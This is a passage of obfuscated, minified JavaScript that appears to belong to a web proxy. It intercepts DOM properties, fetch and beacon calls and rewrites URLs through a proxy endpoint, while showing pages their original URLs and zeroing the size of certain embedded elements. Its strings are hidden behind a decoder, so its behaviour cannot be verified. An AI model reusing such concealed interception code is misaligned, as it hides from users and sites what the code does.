PC=arguments[S5(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][S5(0x88d)](Po)[S5(0x779)][S5(0x88d)][S5(0xe95)](this,...PB);return PN?vs(PN):PN;},'set':function(PC){const S6=Y0;if(!PC)return x9['A'][S6(0x88d)](Po)[S6(0x779)][S6(0x1060)][S6(0xe95)](this,PC);for(var PB=arguments[S6(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][S6(0x88d)](Po)[S6(0x779)][S6(0x1060)][S6(0xe95)](this,vg(PG,PC,x9['A'][S6(0x88d)](Po)[S6(0x1e4)][S6(0x88d)][S6(0x436)](Po[S6(0xf01)])),...PO);}}),vz(Po,Y0(0x700),Y0(0x58e),{'get':function(){const S7=Y0;for(var PC=arguments[S7(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][S7(0x88d)](Po)[S7(0x8dc)][S7(0x88d)][S7(0xe95)](this,...PB);return(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[S7(0x681)]),PN;},'set':function(PC){const S8=Y0;(0x0,x0['EW'])(PC)||(PC=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][S8(0xaa0)],'baseUrl':x9['A'][S8(0x88d)](Po)[S8(0x1e4)][S8(0x88d)][S8(0x436)](Po[S8(0xf01)]),'endpoint':x1['A'][S8(0x5c2)]}));for(var PB=arguments[S8(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][S8(0x88d)](Po)[S8(0x8dc)][S8(0x1060)][S8(0xe95)](this,PC,...PO);}}),vz(Po,Y0(0x700),Y0(0xb4f),{'get':function(){const S9=Y0;for(var PC=arguments[S9(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][S9(0x88d)](Po)[S9(0x238)][S9(0x88d)][S9(0xe95)](this,...PB);return vp(PN);},'set':function(PC){const Sx=Y0;for(var PB=arguments[Sx(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return PC?(PC=vE({'protectUrlContext':PG,'srcset':PC,'endpoint':x1['A'][Sx(0x5c2)],'baseUrl':x9['A'][Sx(0x88d)](Po)[Sx(0x1e4)][Sx(0x88d)][Sx(0x436)](Po[Sx(0xf01)])}),x9['A'][Sx(0x88d)](Po)[Sx(0x238)][Sx(0x1060)][Sx(0xe95)](this,PC,...PO)):x9['A'][Sx(0x88d)](Po)[Sx(0x238)][Sx(0x1060)][Sx(0xe95)](this,PC,...PO);}}),vz(Po,Y0(0x81f),Y0(0x575),{'get':function(){const Sv=Y0;for(var PC=arguments[Sv(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][Sv(0x88d)](Po)[Sv(0xfb4)][Sv(0x88d)][Sv(0xe95)](this,...PB);return(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[Sv(0x681)]),PN;},'set':function(PC){const SP=Y0,PB=x9['A'][SP(0x88d)](Po)[SP(0xf63)][SP(0x88d)][SP(0xe95)](this),PO=x9['A'][SP(0x88d)](Po)[SP(0xffc)][SP(0x88d)][SP(0xe95)](this),PN=SP(0x901)===PB||SP(0xaab)===PB&&SP(0xd38)===PO?x0['MN'][SP(0xa47)]:SP(0xaab)===PB&&SP(0x107d)===PO?x0['MN'][SP(0x8e8)]:x0['MN'][SP(0xaa0)];PC=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':PN,'baseUrl':x9['A'][SP(0x88d)](Po)[SP(0x1e4)][SP(0x88d)][SP(0x436)](Po[SP(0xf01)]),'endpoint':x1['A'][SP(0x5c2)]});for(var PV=arguments[SP(0xab8)],D0=new Array(PV>0x1?PV-0x1:0x0),D1=0x1;D1<PV;D1++)D0[D1-0x1]=arguments[D1];return x9['A'][SP(0x88d)](Po)[SP(0xfb4)][SP(0x1060)][SP(0xe95)](this,PC,...D0);}}),vz(Po,Y0(0x81f),'as',{'set':function(PC){const SD=Y0;var PB;const PO=x9['A'][SD(0x88d)](Po)[SD(0xa29)][SD(0xe95)](this,SD(0x575)),PN=null===(PB=x9['A'][SD(0x88d)](Po)[SD(0xa29)][SD(0xe95)](this,SD(0x4f0)))||void 0x0===PB?void 0x0:PB[SD(0xbaa)]();for(var PV=arguments[SD(0xab8)],D0=new Array(PV>0x1?PV-0x1:0x0),D1=0x1;D1<PV;D1++)D0[D1-0x1]=arguments[D1];if(PO){const D2=SD(0x901)===PN||SD(0xaab)===PN&&SD(0xd38)===PC?x0['MN'][SD(0xa47)]:SD(0xaab)===PN&&SD(0x107d)===PC?x0['MN'][SD(0x8e8)]:x0['MN'][SD(0xaa0)];x9['A'][SD(0x88d)](Po)[SD(0xfb4)][SD(0x1060)][SD(0xe95)](this,(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':D2,'baseUrl':x9['A'][SD(0x88d)](Po)[SD(0x1e4)][SD(0x88d)][SD(0x436)](Po[SD(0xf01)]),'endpoint':x1['A'][SD(0x5c2)]}),...D0);}return x9['A'][SD(0x88d)](Po)[SD(0xffc)][SD(0x1060)][SD(0xe95)](this,PC,...D0);}}),vz(Po,Y0(0x81f),Y0(0x4f0),{'set':function(PC){const Sj=Y0,PB=x9['A'][Sj(0x88d)](Po)[Sj(0xa29)][Sj(0xe95)](this,Sj(0x575)),PO=x9['A'][Sj(0x88d)](Po)[Sj(0xa29)][Sj(0xe95)](this,'as');for(var PN=arguments[Sj(0xab8)],PV=new Array(PN>0x1?PN-0x1:0x0),D0=0x1;D0<PN;D0++)PV[D0-0x1]=arguments[D0];if(PB){const D1=Sj(0x901)===PC||Sj(0xaab)===PC&&Sj(0xd38)===PO?x0['MN'][Sj(0xa47)]:Sj(0xaab)===PC&&Sj(0x107d)===PO?x0['MN'][Sj(0x8e8)]:x0['MN'][Sj(0xaa0)];x9['A'][Sj(0x88d)](Po)[Sj(0xfb4)][Sj(0x1060)][Sj(0xe95)](this,(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PB,'kind':D1,'baseUrl':x9['A'][Sj(0x88d)](Po)[Sj(0x1e4)][Sj(0x88d)][Sj(0x436)](Po[Sj(0xf01)]),'endpoint':x1['A'][Sj(0x5c2)]}),...PV);}return x9['A'][Sj(0x88d)](Po)[Sj(0xf63)][Sj(0x1060)][Sj(0xe95)](this,PC,...PV);}}),vz(Po,Y0(0x8ec),Y0(0xe1a),{'get':function(){const Sc=Y0;for(var PC=arguments[Sc(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][Sc(0x88d)](Po)[Sc(0x88b)][Sc(0x88d)][Sc(0xe95)](this,...PB);return PN?vs(PN):PN;},'set':function(PC){const SZ=Y0;if(!PC)return x9['A'][SZ(0x88d)](Po)[SZ(0x88b)][SZ(0x1060)][SZ(0xe95)](this,PC);for(var PB=arguments[SZ(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][SZ(0x88d)](Po)[SZ(0x88b)][SZ(0x1060)][SZ(0xe95)](this,vg(PG,PC,x9['A'][SZ(0x88d)](Po)[SZ(0x1e4)][SZ(0x88d)][SZ(0x436)](Po[SZ(0xf01)])),...PO);}}),vz(Po,Y0(0x8ec),Y0(0x58e),{'get':function(){const Si=Y0;for(var PC=arguments[Si(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][Si(0x88d)](Po)[Si(0xfcc)][Si(0x88d)][Si(0x436)](this,PB);return(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[Si(0x681)]),PN;},'set':function(PC){const Sy=Y0;(0x0,x0['EW'])(PC)||(PC=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][Sy(0x8e8)],'baseUrl':x9['A'][Sy(0x88d)](Po)[Sy(0x1e4)][Sy(0x88d)][Sy(0x436)](Po[Sy(0xf01)]),'endpoint':x1['A'][Sy(0x5c2)]}));for(var PB=arguments[Sy(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][Sy(0x88d)](Po)[Sy(0xfcc)][Sy(0x1060)][Sy(0x436)](this,[PC,...PO]);}}),vz(Po,Y0(0xb3d),Y0(0xafa),{'get':function(){const SU=Y0;for(var PC=arguments[SU(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][SU(0x88d)](Po)[SU(0xa63)][SU(0x88d)][SU(0xe95)](this,...PB);return(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[SU(0x681)]),PN;},'set':function(PC){const Sw=Y0;(0x0,x0['EW'])(PC)||(PC=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][Sw(0xaa0)],'baseUrl':x9['A'][Sw(0x88d)](Po)[Sw(0x1e4)][Sw(0x88d)][Sw(0x436)](Po[Sw(0xf01)]),'endpoint':x1['A'][Sw(0x5c2)]}));for(var PB=arguments[Sw(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][Sw(0x88d)](Po)[Sw(0xa63)][Sw(0x1060)][Sw(0xe95)](this,PC,...PO);}}),vz(Po,Y0(0xb3d),Y0(0x58e),{'get':function(){const Su=Y0;for(var PC,PB=arguments[Su(0xab8)],PO=new Array(PB),PN=0x0;PN<PB;PN++)PO[PN]=arguments[PN];let PV=null!==(PC=x9['A'][Su(0x88d)](Po)[Su(0x3a0)])&&void 0x0!==PC&&PC[Su(0x88d)]?x9['A'][Su(0x88d)](Po)[Su(0x3a0)][Su(0x88d)][Su(0x436)](this,PO):x9['A'][Su(0x88d)](Po)[Su(0xa29)][Su(0xe95)](this,Su(0x58e));return PV&&(0x0,x0['EW'])(PV)&&(PV=(0x0,x0['sH'])(PV)[Su(0x681)]),PV;},'set':function(PC){const Sg=Y0;var PB;(0x0,x0['EW'])(PC)||(PC=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][Sg(0xaa0)],'baseUrl':x9['A'][Sg(0x88d)](Po)[Sg(0x1e4)][Sg(0x88d)][Sg(0x436)](Po[Sg(0xf01)]),'endpoint':x1['A'][Sg(0x5c2)]}));for(var PO=arguments[Sg(0xab8)],PN=new Array(PO>0x1?PO-0x1:0x0),PV=0x1;PV<PO;PV++)PN[PV-0x1]=arguments[PV];return null!==(PB=x9['A'][Sg(0x88d)](Po)[Sg(0x3a0)])&&void 0x0!==PB&&PB[Sg(0x1060)]?x9['A'][Sg(0x88d)](Po)[Sg(0x3a0)][Sg(0x1060)][Sg(0x436)](this,[PC,...PN]):(x9['A'][Sg(0x88d)](Po)[Sg(0xdf6)][Sg(0xe95)](this,Sg(0x58e),PC),PC);}},()=>!0x0),vz(Po,Y0(0xc50),Y0(0x58e),{'get':function(){const Ss=Y0;for(var PC,PB=arguments[Ss(0xab8)],PO=new Array(PB),PN=0x0;PN<PB;PN++)PO[PN]=arguments[PN];let PV=null!==(PC=x9['A'][Ss(0x88d)](Po)[Ss(0xf27)])&&void 0x0!==PC&&PC[Ss(0x88d)]?x9['A'][Ss(0x88d)](Po)[Ss(0xf27)][Ss(0x88d)][Ss(0x436)](this,PO):x9['A'][Ss(0x88d)](Po)[Ss(0xa29)][Ss(0xe95)](this,Ss(0x58e));return PV&&(0x0,x0['EW'])(PV)&&(PV=(0x0,x0['sH'])(PV)[Ss(0x681)]),PV;},'set':function(PC){const SW=Y0;var PB;(0x0,x0['EW'])(PC)||(PC=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][SW(0xaa0)],'baseUrl':x9['A'][SW(0x88d)](Po)[SW(0x1e4)][SW(0x88d)][SW(0x436)](Po[SW(0xf01)]),'endpoint':x1['A'][SW(0x5c2)]}));for(var PO=arguments[SW(0xab8)],PN=new Array(PO>0x1?PO-0x1:0x0),PV=0x1;PV<PO;PV++)PN[PV-0x1]=arguments[PV];return null!==(PB=x9['A'][SW(0x88d)](Po)[SW(0xf27)])&&void 0x0!==PB&&PB[SW(0x1060)]?x9['A'][SW(0x88d)](Po)[SW(0xf27)][SW(0x1060)][SW(0x436)](this,[PC,...PN]):(x9['A'][SW(0x88d)](Po)[SW(0xdf6)][SW(0xe95)](this,SW(0x58e),PC),PC);}},()=>!0x0),vz(Po,Y0(0x5e8),Y0(0x58e),{'get':function(){const SJ=Y0;for(var PC=arguments[SJ(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][SJ(0x88d)](Po)[SJ(0xab6)]?x9['A'][SJ(0x88d)](Po)[SJ(0xab6)][SJ(0x88d)][SJ(0x436)](this,PB):x9['A'][SJ(0x88d)](Po)[SJ(0xa29)][SJ(0xe95)](this,SJ(0x58e));return PN&&(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[SJ(0x681)]),PN;},'set':function(PC){const SE=Y0;(0x0,x0['EW'])(PC)||(PC=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][SE(0xaa0)],'baseUrl':x9['A'][SE(0x88d)](Po)[SE(0x1e4)][SE(0x88d)][SE(0x436)](Po[SE(0xf01)]),'endpoint':x1['A'][SE(0x5c2)]}));for(var PB=arguments[SE(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][SE(0x88d)](Po)[SE(0xab6)]?x9['A'][SE(0x88d)](Po)[SE(0xab6)][SE(0x1060)][SE(0x436)](this,[PC,...PO]):(x9['A'][SE(0x88d)](Po)[SE(0xdf6)][SE(0xe95)](this,SE(0x58e),PC),PC);}}),vz(Po,Y0(0x5e8),Y0(0xb4f),{'get':function(){const Sp=Y0;for(var PC=arguments[Sp(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][Sp(0x88d)](Po)[Sp(0xd64)]?x9['A'][Sp(0x88d)](Po)[Sp(0xd64)][Sp(0x88d)][Sp(0x436)](this,PB):x9['A'][Sp(0x88d)](Po)[Sp(0xa29)][Sp(0xe95)](this,Sp(0xb4f));return PN&&(PN=vp(PN)),PN;},'set':function(PC){const Sm=Y0;for(var PB=arguments[Sm(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return PC?(PC=vE({'protectUrlContext':PG,'srcset':PC,'endpoint':x1['A'][Sm(0x5c2)],'baseUrl':x9['A'][Sm(0x88d)](Po)[Sm(0x1e4)][Sm(0x88d)][Sm(0x436)](Po[Sm(0xf01)])}),x9['A'][Sm(0x88d)](Po)[Sm(0xd64)]?x9['A'][Sm(0x88d)](Po)[Sm(0xd64)][Sm(0x1060)][Sm(0x436)](this,[PC,...PO]):(x9['A'][Sm(0x88d)](Po)[Sm(0xdf6)][Sm(0xe95)](this,Sm(0xb4f),PC),PC)):x9['A'][Sm(0x88d)](Po)[Sm(0xd64)][Sm(0x1060)][Sm(0xe95)](this,PC,...PO);}}),vz(Po,Y0(0x502),Y0(0x474),{'get':function(){const SH=Y0;for(var PC=arguments[SH(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][SH(0x88d)](Po)[SH(0xd29)][SH(0x88d)][SH(0x436)](this,PB);if(SH(0x48f)==typeof PN){const PV=Array[SH(0x9f3)](PN[SH(0xf0c)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),D0=>D0[0x0]);for(const D0 of PV||[])(0x0,x0['EW'])(D0)&&(PN=x9['A'][SH(0x88d)](Po)[SH(0x7d4)][SH(0xe95)](PN,D0,(0x0,x0['sH'])(D0)[SH(0x681)]));}return PN;}},function(){const SY=Y0;for(var PC=arguments[SY(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][SY(0x88d)](Po)[SY(0xd29)][SY(0x88d)][SY(0x436)](this,PB);return SY(0x48f)==typeof PN&&x0['ht'][SY(0xe99)](PV=>PN[SY(0x28e)]('/'[SY(0x97b)](PV,'/')));}),vz(Po,Y0(0x502),Y0(0x3e3),{'get':function(){const SK=Y0;try{if(SK(0x605)===this[SK(0x474)])return SK(0x688);const PN=x9['A'][SK(0x88d)](Po)[SK(0x9a2)][SK(0x88d)][SK(0xe95)](this);if((0x0,x0['EW'])(PN[SK(0xef9)][SK(0x575)])){const PV=(0x0,x0['sH'])(PN[SK(0xef9)][SK(0x575)])[SK(0x681)];return new URL(PV)[SK(0x3e3)];}}catch(D0){}for(var PC=arguments[SK(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];return x9['A'][SK(0x88d)](Po)[SK(0xb44)][SK(0x88d)][SK(0x436)](this,PB);}},function(){const SS=Y0;if(SS(0x605)===this[SS(0x474)])return!0x0;try{const PC=x9['A'][SS(0x88d)](Po)[SS(0x9a2)][SS(0x88d)][SS(0xe95)](this);return(0x0,x0['EW'])(PC[SS(0xef9)][SS(0x575)]);}catch(PB){}return!0x1;}),vX(Po,Y0(0x47b),Y0(0xa6a),function(PC,PB){const Sl=Y0;return PC=(0x0,x0['EW'])(PC)?PC:(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][Sl(0xaa0)],'baseUrl':x9['A'][Sl(0x88d)](Po)[Sl(0x1e4)][Sl(0x88d)][Sl(0x436)](Po[Sl(0xf01)]),'endpoint':x1['A'][Sl(0x5c2)]}),x9['A'][Sl(0x88d)](Po)[Sl(0xcf2)][Sl(0xe95)](Po,PC,{'method':Sl(0xf8e),'keepalive':!0x0,'body':PB,'mode':Sl(0x572)}),!0x0;},function(){const Sr=Y0;return arguments[Sr(0xab8)]>0x0;}),vX(Po,Y0(0x2c7),Y0(0xb04),function(PC){const SR=Y0,PB=((()=>{const St=a2v;if(!(PC instanceof Po[St(0x588)]))return'';const PO=x9['A'][St(0x88d)](Po)[St(0x8e6)][St(0x88d)][St(0xe95)](PC);return(0x0,xD['_'])(PO)?(0x0,xD['ks'])(PO):PO;})());if(this instanceof Po[SR(0x588)]&&SR(0xd38)===this[SR(0x6bc)][SR(0xbaa)]()&&PC instanceof Po[SR(0x20d)]){const PO=x9['A'][SR(0x88d)](Po)[SR(0x41d)][SR(0x88d)][SR(0xe95)](PC);x9['A'][SR(0x88d)](Po)[SR(0x41d)][SR(0x1060)][SR(0xe95)](PC,(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':PO}));}return PB&&vU(Po,PB),PC instanceof Po[SR(0xa5b)]&&PC[SR(0xe2f)](SR(0x96d))&&vU(Po,PC[SR(0x96d)]),x9['A'][SR(0x88d)](Po)[SR(0x1050)][SR(0xe95)](this,PC);}),vX(Po,Y0(0x2c7),Y0(0xa2d),function(PC){const Sa=Y0;for(var PB=arguments[Sa(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];if(this instanceof Po[Sa(0x588)]&&Sa(0xd38)===this[Sa(0x6bc)][Sa(0xbaa)]()&&PC instanceof Po[Sa(0x20d)]){const PV=x9['A'][Sa(0x88d)](Po)[Sa(0x41d)][Sa(0x88d)][Sa(0xe95)](PC);return x9['A'][Sa(0x88d)](Po)[Sa(0x41d)][Sa(0x1060)][Sa(0xe95)](PC,(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':PV})),x9['A'][Sa(0x88d)](Po)[Sa(0x7fc)][Sa(0xe95)](this,PC,...PO);}return x9['A'][Sa(0x88d)](Po)[Sa(0x7fc)][Sa(0xe95)](this,PC,...PO);}),vz(Po,Y0(0x2c7),Y0(0x50a),{'get':function(){const ST=Y0;for(var PC=arguments[ST(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][ST(0x88d)](Po)[ST(0x41d)][ST(0x88d)][ST(0xe95)](this,...PB);return this instanceof Po[ST(0x588)]&&ST(0xd38)===this[ST(0x6bc)][ST(0xbaa)]()?(0x0,vx['sR'])(PN):PN;},'set':function(){const Sf=Y0;let PC=arguments[Sf(0xab8)]<=0x0?void 0x0:arguments[0x0];return this instanceof Po[Sf(0x588)]&&Sf(0xd38)===this[Sf(0x6bc)][Sf(0xbaa)]()&&(PC=(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':PC})),x9['A'][Sf(0x88d)](Po)[Sf(0x41d)][Sf(0x1060)][Sf(0xe95)](this,PC);}}),vz(Po,Y0(0x2c7),Y0(0xb83),{'get':function(){const Sk=Y0;for(var PC=arguments[Sk(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][Sk(0x88d)](Po)[Sk(0x1e4)][Sk(0x88d)][Sk(0x436)](this,...PB);return(0x0,x0['EW'])(PN)?(0x0,x0['sH'])(PN)[Sk(0x681)]:PN;}}),vz(Po,Y0(0xc27),Y0(0x96d),{'get':function(){const Sd=Y0;for(var PC=arguments[Sd(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][Sd(0x88d)](Po)[Sd(0xc51)][Sd(0x88d)][Sd(0xe95)](this,...PB);return(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[Sd(0x681)]),PN;}});const PI=[Y0(0x5e6),Y0(0xe49),Y0(0x946),Y0(0xb66),Y0(0x649),Y0(0xca1),Y0(0x8d2),Y0(0x23f),Y0(0xfe7),Y0(0x518),Y0(0xb18),Y0(0x987),Y0(0xcfa),Y0(0xb99)][Y0(0x89d)](PC=>'.'+PC+'/');vz(Po,Y0(0xec3),Y0(0x5a3),{'get':function(){const SQ=Y0;for(var PC=arguments[SQ(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][SQ(0x88d)](Po)[SQ(0xd92)][SQ(0x88d)][SQ(0xe95)](this,...PB),PV=x9['A'][SQ(0x88d)](Po)[SQ(0xc51)][SQ(0x88d)][SQ(0xe95)](this,...PB);return(0x0,x0['EW'])(PV)&&(PV=(0x0,x0['sH'])(PV)[SQ(0x681)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[SQ(0x9ff)](PV)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[SQ(0x9ff)](PV)||PI[SQ(0xe99)](D0=>PV[SQ(0x28e)](D0))||PV[SQ(0xec6)](SQ(0xa1a))>=0x0)&&(PN=0x0),PN;}}),vz(Po,Y0(0xec3),Y0(0xd5e),{'get':function(){const SL=Y0;for(var PC=arguments[SL(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][SL(0x88d)](Po)[SL(0xb78)][SL(0x88d)][SL(0xe95)](this,...PB),PV=x9['A'][SL(0x88d)](Po)[SL(0xc51)][SL(0x88d)][SL(0xe95)](this,...PB);return(0x0,x0['EW'])(PV)&&(PV=(0x0,x0['sH'])(PV)[SL(0x681)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[SL(0x9ff)](PV)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[SL(0x9ff)](PV)||PI[SL(0xe99)](D0=>PV[SL(0x28e)](D0))||PV[SL(0xec6)](SL(0xa1a))>=0x0)&&(PN=0x0),PN;}}),vX(Po,Y0(0x9d6),Y0(0x1022),function(PC){const SG=Y0,PB=vm({'_window':Po,'protectUrlContext':PG,'html':PC});return x9['A'][SG(0x88d)](Po)[SG(0x80c)][SG(0xe95)](this,PB);});const PF=[Y0(0x8be),Y0(0xb8d),Y0(0xcd7),Y0(0xec7)];vX(Po,Y0(0x493),Y0(0x9ff),function(PC){const So=Y0;return!!vR(PC,new URL(x1['A'][So(0x5c2)])[So(0xe93)])||x9['A'][So(0x88d)](Po)[So(0xd8c)][So(0xe95)](this,PC);},function(PC){const Sh=Y0;return Sh(0xda2)!==this[Sh(0xfb9)]&&Sh(0xf18)!==this[Sh(0xfb9)]&&!!PF[Sh(0xe99)](PB=>vR(this[Sh(0xfb9)],PB));}),vX(Po,Y0(0x493),Y0(0x4bc),function(PC){const SX=Y0,PB=(0x0,x0['sH'])(PC)[SX(0x681)];return x9['A'][SX(0x88d)](Po)[SX(0x4c3)][SX(0xe95)](this,PB);},function(PC,PB){const Sz=Y0;return!0x0!==(null==PB?void 0x0:PB[Sz(0xc1a)])&&!(Sz(0x48f)!=typeof PC||!PC[Sz(0x833)](Sz(0xdea))&&!PC[Sz(0x833)](Sz(0x1017))||!(0x0,x0['EW'])(PC));}),vz(Po,Y0(0x24b),Y0(0xa53),{'get':function(){const SI=Y0;for(var PC=arguments[SI(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][SI(0x88d)](Po)[SI(0x5ed)][SI(0x88d)][SI(0xe95)](this,...PB);return(0x0,x0['EW'])(PN)?(0x0,x0['sH'])(PN)[SI(0x681)]:PN;}}),vX(Po,Y0(0xb8f),Y0(0x41a),function(PC,PB){const SF=Y0,PO=PC[SF(0x904)](),PN=((()=>{const SA=SF;if(PO[SA(0x833)](SA(0xdea))||PO[SA(0x833)](SA(0x1017)))return(0x0,x0['EW'])(PO)?PO:(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':x0['MN'][SA(0xaa0)],'endpoint':x1['A'][SA(0x5c2)]});{const PV=x9['A'][SA(0x88d)](Po)[SA(0x1e4)][SA(0x88d)][SA(0x436)](Po[SA(0xf01)]);return(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':x0['MN'][SA(0xaa0)],'baseUrl':PV,'endpoint':x1['A'][SA(0x5c2)]});}})());return x9['A'][SF(0x88d)](Po)[SF(0x434)][SF(0xe95)](this,PN,PB);}),vX(Po,Y0(0xd0f),Y0(0x761),function(PC,PB){const SM=Y0;try{const PO=new Po[(SM(0x5fe))](x1['A'][SM(0x5c2)])[SM(0xe93)];if(SM(0xdba)===PC[SM(0x904)]()&&'\x0a'===PB&&this[SM(0xea9)](PO)&&(0x0,x0['EW'])(Po[SM(0xef9)][SM(0x575)])){const PN=new Po[(SM(0x5fe))]((0x0,x0['sH'])(Po[SM(0xef9)][SM(0x575)])[SM(0x681)]);if((SM(0xce9)===PN[SM(0xe93)]||SM(0xdec)===PN[SM(0xe93)])&&PN[SM(0x329)][SM(0x833)](SM(0xd77))&&PN[SM(0x329)][SM(0xea9)](SM(0x56e))){const PV=x9['A'][SM(0x88d)](Po)[SM(0x7d4)][SM(0xe95)](this,PC,PB);return x9['A'][SM(0x88d)](Po)[SM(0x7d4)][SM(0xe95)](PV,PO,PN[SM(0xe93)]);}}}catch(D0){return x9['A'][SM(0x88d)](Po)[SM(0x7d4)][SM(0xe95)](this,PC,PB);}try{if((0x0,x0['EW'])(this)){const D1=(0x0,x0['sH'])(this)[SM(0x681)];return x9['A'][SM(0x88d)](Po)[SM(0x7d4)][SM(0xe95)](D1,PC,PB);}return x9['A'][SM(0x88d)](Po)[SM(0x7d4)][SM(0xe95)](this,PC,PB);}catch(D2){return x9['A'][SM(0x88d)](Po)[SM(0x7d4)][SM(0xe95)](this,PC,PB);}},function(PC,PB){const Se=Y0;try{if(Se(0x48f)==typeof this&&(this[Se(0x833)](Se(0xdea))||this[Se(0x833)](Se(0x1017)))&&x0['ht'][Se(0xe99)](PO=>vR(this,'/'[Se(0x97b)](PO,'/'))))return!0x0;if(Se(0xdba)===PC[Se(0x904)]()&&'\x0a'===PB&&Se(0x48f)==typeof this&&this[Se(0xea9)](new Po[(Se(0x5fe))](x1['A'][Se(0x5c2)])[Se(0xe93)]))return!0x0;}catch(PO){}return!0x1;},{'throwError':!0x1}),vX(Po,Y0(0x509),Y0(0x103d),async function(PC,PB){const Sb=Y0;let PO,PN,PV;vb(Po,PC)?{protectedInput:PO,originalUrl:PN,additionalHeaders:PV}=await vC(Po,PG,PC):{protectedInput:PO,originalUrl:PN,additionalHeaders:PV}=vn(Po,PG,PC);for(var D0=arguments[Sb(0xab8)],D1=new Array(D0>0x2?D0-0x2:0x0),D2=0x2;D2<D0;D2++)D1[D2-0x2]=arguments[D2];if((PG[Sb(0xb24)][Sb(0xea9)](Sb(0xba7))||PG[Sb(0xb24)][Sb(0xea9)](Sb(0xd60)))&&(PN[Sb(0x28e)](Sb(0x1061))||PN[Sb(0x28e)](Sb(0xcbb)))){const {wnd:D5}=(function(){const Sn=Sb;let D6=Po,D7=document;for(;D6!==Po[Sn(0x4c0)];)try{D7=D6[Sn(0x6f0)][Sn(0xf01)],D6=D6[Sn(0x6f0)][Sn(0xc62)];}catch(D8){break;}return{'wnd':D6,'doc':D7};}());if(Po!==D5)return D5[Sb(0x103d)][Sb(0xe95)](D5,PN,PB,...D1);}PB=vB(PO,PB,PV);const D3=PM(PN);if(Sb(0x862)===D3||Sb(0x1077)===D3){const D6=new 